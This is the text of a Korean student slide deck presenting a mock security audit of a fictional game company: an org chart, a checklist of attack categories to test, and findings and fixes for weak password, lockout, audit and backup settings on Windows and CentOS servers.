Slide 1

가상 회사 보안 컨설팅 - SmileGate Entertainment
3조

Slide 2

개요
1.
회사소개
2.
조직현황
3.
보안 취약점
점검
4.
점검결과

Slide 3



회사소개

Slide 4

회사소개

Slide 5





회사소개

Slide 6








회사소개

Slide 7
조직현황
대표 이사
경영기획부
개발관리부
운영관리부
사업지원부
국제사업부
국제사업기획팀
마케팅팀
유저관리팀
게임기획팀
경영기획팀
회계팀
게임개발팀
게임관리팀
사업지원팀
국제사업운영팀

Slide 8

조직현황

Slide 9





회사 내부 직원 PC 보안 점검
웹 서버 및 게임 서버에 대한 보안 점검
기타 서비스 중인 서버에 대한 보안 점검
회사 내부 네트워크에 대한 보안 점검
지사 직원용 VPN 네트워크 보안 점검

Slide 10
PC 사용 현황 파악
점검 사항 | 세부 내용 | 점검 대상
계정 정책 | 암호 정책(암호 복잡성, 최근 암호 기억, 최대 암호 사용기간, 최소 암호 길이) | 전체 PC
 | 계정 잠금 정책(계정 잠금 기간, 계정 잠금 임계값, 임계값 초기화 시간)
 | 관리자 계정 설정(계정 사용 여부 및 이름 변경 여부)
 | 게스트 계정 설정(계정 사용 여부 및 이름 변경 여부)
 | 익명 사용자 권한 확인
 | 원격 접속용 계정 구분 여부 확인 | 서버 PC
감사 정책 | 개체 액세스 감사, 계정 로그온 이벤트 감사
백신 | 설치 및 최신 패치 업데이트 | 전체 PC
백업 | 백업 일정 설정 | 전체 PC

Slide 11
보안점검 체크리스트
보안 분류 | 세부 내용 | 점검 대상
시스템 보안 | Host Scanning | 내부 부서 네트워크 및 외부 접속
 | Port Scanning | 내부 부서 네트워크 및 외부 접속
 | Null Session | 윈도우 OS 서버(VPN, CA)
웹 보안 | PUT, Delete Method | 웹 서버
 | Sniffing(Sesssion Hijacking)
 | Banner Grabbing
 | Directory listing

Slide 12
보안점검체크리스트
보안 분류 | 세부 내용 | 점검 대상
웹 보안 | ID/PW Brute Forcing | 웹 서버
 | XSS(Session Hijacking)
 | CSRF
DB 보안 | SQL Injection(인증 우회, Blind Injection, Mass Injection, 저장 프로시저) | 웹 서버, DB 서버
네트워크 보안 | ARP Spoofing | 각 부서 및 서버 네트워크 PC, 스위치 및 라우터
 | IP Spoofing
 | DHCP Spoofing
 | DHCP Starvation | 각 부서 및 서버 네트워크 PC

Slide 13
보안점검체크리스트
보안 분류 | 세부 내용 | 점검 대상
네트워크 보안 | DNS Spoofing | 각 부서 및 서버 네트워크 PC
 | ICMP redirection | 각 부서 및 서버 네트워크 PC, 스위치 및 라우터
 | SSH 취약점 | 리눅스 OS 서버(DNS서버, DHCP서버, 웹 서버, DB 서버)
 | SSL 취약점(SLL Strip Attack) | 각 부서 및 서버 네트워크 PC
 | SNMP 취약점 | 각 부서 및 서버 네트워크 PC, 스위치 및 라우터
 | VPN Sniffing | VPN 네트워크

Slide 14


Slide 15

계정정책 [암호 정책 및 계정 잠금 정책]
계정정책 [계정설정]
감사정책 [개체 액세스 및 이벤트 감사]
백업 일정 설명 및 확인
웹 서버 SSL 설정

Slide 16


:계정정책 [암호 정책 및 계정 잠금 정책]
윈도우 2008 서버
암호 복잡성 정책만 사용, 최근 암호 기억 설정 없음, 최대 암호 사용기간 42일, 최소 암호 길이 제한 없음, 최소 암호 사용 기간 제한 없음, 계정 잠금 기간 및 임계 값 설정 없음

Slide 17


:계정정책 [암호 정책 및 계정 잠금 정책]
CentOS 서버
/etc/pam.d/system-auth 파일 확인 결과: 암호 복잡도 설정 없이 재시도 가능 횟수만 설정, 암호 사용 최대 최소 길이 설정은 기본값, 암호 만료 경고 일은 7일 전, 암호 최소 길이는 5로 설정
/etc/default/useradd 파일 확인결과: INACTIVE의 값이 -1로 계정 잠금 설정이 되어 있지 않음

Slide 18


:계정정책 [암호 정책 및 계정 잠금 정책]
계정 정책 (암호 정책 및 계정 잠금 정책)
윈도우 서버는 최근 암호 기억 5개, 최대 사용기간 30일, 최소 암호길이 8, 최소 암호 사용기간 1일, 계정 잠금 임계 값 5번, 계정 잠금 기간 30분, 계정 잠금 임계 값 초기화 30분으로 설정

Slide 19

:계정정책 [암호 정책 및 계정 잠금 정책]
CentOS 서버는 최근 암호 기억 5개 계정 잠금 임계 값 3번, 최소 암호 길이 8자, 대소문자, 숫자, 특수문자 포함, 계정 잠금 기간 20분, 최대 암호 사용기간 30일, 최소 암호 사용기간 1일, 암호 만료 경고 날짜는 7일전

Slide 20



: 계정정책 [계정 설정]
윈도우 서버는 관리자 계정 및 Guest 계정 명 그대로 사용, Guest 계정은 사용 안 함 상태, 원격 접속에 필요한 별도의 계정을 사용하지 않음
CentOS 서버 /etc/passwd 파일 확인 결과 root 계정 이외에 user1 계정만 존재 사용자에 따른 구분이 보이지 않음

Slide 21


: 계정정책 [계정 설정]
계정 명을 쉽게 추측하기 어렵도록 변경하고 설명도 제거, 원격 관리자가 사용할 계정을 별도로 생성

Slide 22


: 감사정책 [개체 액세스 및 이벤트 감사]
현재 설정된 감사 정책 없음, Linux의 로그 파일 경로 확인

Slide 23

: 감사정책 [개체 액세스 및 이벤트 감사]
감사정책
별다른 감사 정책이 설정되어 있지 않았던 윈도우 서버에서 개체 액세스, 로그인 관련 감사만 설정

Slide 24


: 백업 일정 설정 및 확인
설정된 백업 일정 없음

Slide 25



: 백업 일정 설정 및 확인

Slide 26

: 백업 일정 설정 및 확인
윈도우 서버는 볼륨 전체에 대한 백업 일정을, CentOS는 DB나 Web 파일만 따로 백업 일정을 설정, 설정 시간은 사용 빈도가 낮을 것으로 예상되는 오전 4시 30분

Slide 27

